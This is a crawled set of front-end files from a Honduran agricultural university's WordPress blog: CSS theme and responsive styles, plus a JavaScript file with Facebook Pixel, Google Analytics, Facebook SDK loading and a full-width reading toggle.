void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://portal.blog.unag.edu.hn/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/style.css?ver=6.9
body_size: 746
content:
/*
Theme Name: BLOG UNAG v1.0
Theme URI: https://blog.unag.edu.hn
Author: Lic. Miguel López
Author URI: https://blog.unag.edu.hn
Description: Tema aplicado para el blog oficial de la UNAG. Este tema incluye la nueva línea gráfica de la Universidad Nacional de Agricultura UNAG. Incluye formas, fuentes y colores oficiales a partir del año 2020. 
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: index, singular, header, navbar, footer, sidenav, slideshow, tabs, premium-images
Text Domain: unag

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/

/* Sobreescribir reglas wp */



--- FILE ---
content_type: text/css
request_url: https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/css/main-v5.css?ver=6.9
body_size: 7013
content:
@charset "utf-8";

/* Scrollbars */
html .section-right, html .uk-offcanvas-bar{
	scrollbar-width: thin !important;
	scrollbar-color: gray #e5e5e5 !important;
}

html .uk-offcanvas-bar{
	scrollbar-width: thin !important;
	scrollbar-color: #333 gray !important;
}

html .section-right::-webkit-scrollbar, html .uk-offcanvas-bar::-webkit-scrollbar{
	width: 0.4vw;
}

html .section-right::-webkit-scrollbar-thumb, html .uk-offcanvas-bar::-webkit-scrollbar-thumb{
	background-color: gray !important;
}

html .section-right::-webkit-scrollbar-track, html .uk-offcanvas-bar::-webkit-scrollbar-track{
	background-color: #e5e5e5 !important;
}

body{
    position: fixed !important;
    width: 100%;
    height: 100%;
    color: #333 !important;
    overflow: hidden;
}

header#main-header{
    width: 50%;
    color: #FFF;
    background-image: linear-gradient(#202020, transparent);
}

nav{
    padding: 25px !important;
}

#contenedor-loading{
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #1BA333;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #FFF;
    z-index: 100;
}

.section{
    position: absolute;
    width: 50%;
    height: 100%;
    box-sizing: border-box;
}

.section-left{    
    top: 0;
    left: 0;
    z-index: -1;
    box-shadow: 8px 0 24px -12px #333;
}

.section-right{
    top: 0;
    right: 0;    
    overflow-y: auto;
}

.shadow{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgb(0,0,0);
    background: linear-gradient(0deg, rgba(0,0,0,0.4) 0%, rgba(0,0,0,0) 50%, rgba(0,0,0,0.4) 100%);
}

/* Left elements */
.cta-left{
    position: absolute;
    left: 10%;
    bottom: 0;
    padding-right: 10%;
    padding-bottom: 15%;
}

.cta-left h1{
    line-height: 100% !important;
    text-shadow: 0 0 35px #000;
}

.cta-left h4{
    letter-spacing: 0.3em;
    text-shadow: 0 0 35px #000;
}

.cta-left-txt{
    color: #FFF;
    font-size: 18px;
    text-shadow: 0 0 35px #000;
    margin: 25px 0;
}

.cta-btn{
    display: inline-block;
    text-transform: uppercase;
    padding: 15px;
    border: solid 2px #FFF;
    border-radius: 6px;
    background-color: #FFF;
    color: #333 !important;
    opacity: 0.3 !important;
    transition: all 0.3s;
}

.cta-social{
    position: absolute;
    right: 25px;
    bottom: 20px;
    padding: 25px 15px 15px 15px;
    border: solid 2px #FFF;
    border-radius: 12px;
    opacity: 0.3;
    -moz-transition: all 0.3s;
    transition: all 0.3s;
}

.cta-btn:hover{
    text-decoration: none;
    color: #333 !important;
}

.section-left:hover .cta-social, .cta-btn{
    opacity: 1;
}

.section-left:hover .cta-btn{
    opacity: 1 !important;
}

.cta-social div{
    position: absolute;
    width: 80%;
    top: -12px;
    left: 10%;
    color: #333;
    font-size: 10px;
    text-align: center;
    font-weight: 500;
    background-color: #FFF;
    padding: 5px 0;
    border-radius: 6px;
    box-sizing: border-box;
}

/* Right elements */
.contenedor-articles{
    display: flex;
    flex-wrap: wrap;
    padding: 70px;
}

#related-posts{
    display: flex;
    flex-wrap: wrap;
}

#content-article{
    width: 100%;
}

.content-article{
    padding: 50px 0;
}

.cta-article{
    display: block;
    width: 47%;
    margin-bottom: 70px;
    color: #333 !important;
    box-sizing: border-box;
}

.cta-article:hover{
    text-decoration: none !important;
    color: #000 !important;
}

.cta-article:hover .cta-article-footer, .cta-article:hover .cta-article-extract, .cta-article:hover .cta-article-cat{
    color: #000 !important;
}

.cta-article:nth-child(odd){
    margin-right: 3%;
}

.cta-article:nth-child(even){
    margin-left: 3%;
}

.cta-article:last-child, .cta-article:nth-last-child(2){
    margin-bottom: 0;
}

.cta-article-img{
    height: 200px;
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
}

.cta-article-header{
    padding: 25px 0 0 0;
}

.cta-article-cat{    
    font-size: 12px;
    letter-spacing: 0.3em !important;
    text-transform: uppercase;
    letter-spacing: 2px;
    margin-bottom: 10px;    
    transition: all 0.3s;
}

.cta-article-title{
    font-size: 20px;
    font-weight: bold;
    line-height: 115%;
    margin-bottom: 10px;
    height: 50px;
    overflow-y: hidden;
    transition: all 0.3s;
}

.cta-article-extract{
    font-size: 14px;
    margin-bottom: 10px;
    height: 85px;
    overflow-y: hidden;
    transition: all 0.3s;
}

.cta-article-footer{
    color: #AAA;
    font-size: small;
    transition: all 0.3s;
}

.contenedor-load-more{
    text-align: center;
    padding-bottom: 70px;
}

/* Paginador */
.contenedor-paginador{
    display: flex;
    justify-content: center;
    align-items: center;
    padding: 0 0 25px 0;
}

.nav-previous a, .nav-next a{
    display: inline-block;
    margin: 0 15px;
    padding: 5px 10px;
    background-color: #1BA333;
    color: #FFF;
    border-radius: 5px;
    transition: all 0.3s;
}

.nav-previous a:hover, .nav-next a:hover{
    background-color: #135423;
    color: #FFF !important;
}

/* Autores */
#contenedor-crumbs{
    width: 100%;
}

.contenedor-crumbs{
    margin: 25px 0 0 0;
}

.uk-breadcrumb img{
    display: inline-block;
    width: 50px;
    border-radius: 100%;
    margin-right: 10px;
}

#author-abstract .uk-container .uk-grid-small div:first-child{
    text-align: center;
}

#author-abstract img{
    display: inline-block;
    width: 150px;
    border-radius: 100%;
}

/* Forms */
#leave-comment{
    display: block;
    width: 100%;
}

#respond{
    width: 100%;
}

/* Comentarios */
#contenedor-comentarios{
    width: 100%;
}

/* Misceláneos */
.justificar{
    text-align: justify !important;
}

.padding15{
    padding: 15px !important;
}

.padding25{
    padding: 25px !important;
}

.fondo-blanco{
    background-color: #FFF !important;
}

.texto-negro{
    color: #333 !important;
}

.validacion{
    color: red;
    font-size: small;
    min-height: 35px;
}

#full-width-read{
    position: absolute;
    top: 30px;
    right: 30px;
    display: block;
    padding: 5px 0 5px 10px;
    border: solid 1px #AAA;
    color: #AAA;
    cursor: pointer;
    transition: all 0.3s;
}

#full-width-read:hover{
    color: #333;
    border: solid 1px #333;
}

/* Menús */
/* .uk-nav-sub li a span{
    display: none !important;
} */

.uk-nav-sub li a{
    display: inline-block;
    /* padding-left: 20px; */
}

li.current-menu-item.menu-item-has-children > a{
    color: #1BA333 !important;
}

li.current-menu-item > a{
    color: #1BA333 !important;
}

--- FILE ---
content_type: text/css
request_url: https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/css/main-resp-v1.css?ver=6.9
body_size: 2920
content:
@media screen and (max-width: 600px){
    body{
        position: initial !important;
        overflow: initial;
    }

    header#main-header{
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        z-index: 2;
    }

    nav{
        padding: 15px !important;
    }

    nav img{
        display: block;
        margin-top: 10px;
    }

    .section{
        position: relative;
        width: 100%;
    }

    .section-left{
        z-index: 1;
        box-shadow: 8px 0 24px -12px #333;
    }

    .cta-left{
        position: absolute;
        left: 5%;
        bottom: 0;
        padding-right: 10%;
        padding-bottom: 35%;
    }

    .cta-left h1 {
        font-size: 25px;
    }

    .cta-left-txt{
        display: none;
    }

    .cta-btn{
        display: inline-block;
        margin-top: 15px;
        padding: 10px;
        opacity: 1 !important;
        font-size: 12px;
    }

    .cta-social{
        opacity: 1;
    }

    .contenedor-articles{
        padding: 20px 20px 20px 20px;
    }

    .cta-article{
        width: 100%;
        margin-bottom: 50px;
    }

    .cta-article:nth-child(odd){
        margin-right: 0%;
    }
    
    .cta-article:nth-child(even){
        margin-left: 0%;
    }

    .cta-article:last-child, .cta-article:nth-last-child(2){
        margin-bottom: 50px;
    }

    .cta-article-header{
        padding: 15px 0 0 0;
    }

    .cta-article-cat{
        margin-bottom: 5px;
    }

    .cta-article-title{
        height: 55px;
        margin-bottom: 5px;
    }

    .cta-article-extract{
        margin-bottom: 5px;
    }

    .content-article{
        padding: 25px 0;
    }

    #full-width-read{
        display: none;
    }
}

@media screen and (min-width: 321px) and (max-width: 414px){
    .cta-article-extract{
        height: 65px;
    }
}

@media screen and (min-width: 601px) and (max-width: 800px){
    .cta-left h1 {
        font-size: 35px;
    }

    .cta-btn{
        padding: 10px;
        opacity: 1 !important;
        font-size: 12px;
    }

    .cta-social{
        opacity: 1;
    }

    .cta-article{
        width: 100%;
        margin-bottom: 50px;
    }

    .cta-article:nth-child(odd){
        margin-right: 0%;
    }
    
    .cta-article:nth-child(even){
        margin-left: 0%;
    }

    .cta-article:last-child, .cta-article:nth-last-child(2){
        margin-bottom: 50px;
    }
}

@media screen and (min-width: 769px) and (max-width: 1024px){
    .contenedor-articles{
        padding: 40px;
    }

    .cta-article-extract{
        height: 105px;
    }
}

@media screen and (min-width: 1025px) and (max-width: 1280px){
    .contenedor-articles{
        padding: 50px;
    }

    .cta-article-extract{
        height: 85px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/css/custom-uikit-v2.css?ver=6.9
body_size: 637
content:
/* Breadcrumbs */
.uk-breadcrumb li a:hover{
    color: #333 !important;
}

.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{
    margin: 0 10px 0 calc(10px - 4px);
}

/* Forms */
.uk-checkbox:checked, .uk-checkbox:indeterminate, .uk-radio:checked{
    background-color: #1BA333;
}

.uk-checkbox:focus, .uk-radio:focus{
    border-color: #1BA333;
}

.uk-input:focus, .uk-select:focus, .uk-textarea:focus{
    border-color: #1BA333;
}

/* Enlaces */
.uk-link-toggle:focus .uk-link, .uk-link-toggle:hover .uk-link, .uk-link:hover, a:hover{
    color: #1BA333;
    text-decoration: none !important;
}


--- FILE ---
content_type: application/javascript
request_url: https://portal.blog.unag.edu.hn/wp-content/themes/blog-unag/js/main-v4.js?ver=6.9
body_size: 3751
content:
/* Facebook Pixel */
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1208841249550480');
fbq('track', 'PageView');

/* Google Analytics */
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'G-EFT2HB1G39');

jQuery(document).ready(function($){
	window.onload = function(){
		$("#contenedor-loading").fadeOut();
	};
		
	$('#scrolldown').click(function(){
		goto('#star-here');
	});
});

// Facebook SDK
window.fbAsyncInit = function() {
    FB.init({
        appId            : '786023852323693',
        autoLogAppEvents : true,
        xfbml            : true,
        version          : 'v10.0'
    });
};

(function(d, s, id){
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = "https://connect.facebook.net/en_US/sdk.js";
    fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

// Twitter SDK
// window.twttr = (function(d, s, id) {
//     var js, fjs = d.getElementsByTagName(s)[0],
//       t = window.twttr || {};
//     if (d.getElementById(id)) return t;
//     js = d.createElement(s);
//     js.id = id;
//     js.src = "https://platform.twitter.com/widgets.js";
//     fjs.parentNode.insertBefore(js, fjs);
  
//     t._e = [];
//     t.ready = function(f) {
//       t._e.push(f);
//     };
  
//     return t;
//   }(document, "script", "twitter-wjs"));

var fullWidth = false;
window.onload = function(){
    jQuery("#contenedor-loading").fadeOut();
};

jQuery(document).ready(function($){
    setHeightResponsive($);

    $('#full-width-read').click(function(){
        fullWidthRead($);
    });

    $('#fb-share').click(function(){
        var url = window.location.href;
        FB.ui({
            method: 'share',
            href: url,
        }, function(response){
            console.log(response);
        });
    });
});

function setHeightResponsive($){
    let screenH = window.innerHeight;
    $('.section-left').css({'height': screenH + 'px'});
}

function fullWidthRead($){
    if(!fullWidth){
        // expand
        $('#main-header').css({'position': 'absolute'});
        $('header, .section-left').animate({left: -50 + '%'});
        $('.section-right').animate({left: 0 + '%', width: 100 + '%'});
        $('#related-posts').animate({width: 50 + '%'});
        $('#author-abstract, #respond, #leave-comment, #contenedor-comentarios, #contenedor-crumbs, #content-article').animate({marginRight: 50 + '%'});

        $('#full-width-read').html('<span class="uk-margin-small-right" data-uk-icon="icon: shrink; ratio: 1.3"></span>');
        fullWidth = true;
    }
    else{
        // shrink
        $('#main-header').css({'position': 'inherit'});
        $('#main-header, .section-left').animate({left: 0 + '%'});
        $('.section-right').animate({left: 50 + '%', width: 50 + '%'});
        $('#related-posts').animate({width: 100 + '%'});
        $('#author-abstract, #respond, #leave-comment, #contenedor-comentarios, #contenedor-crumbs, #content-article').animate({marginRight: 0 + '%'});

        $('#full-width-read').html('<span class="uk-margin-small-right" data-uk-icon="icon: expand; ratio: 1.3"></span>');
        fullWidth = false;
    }
}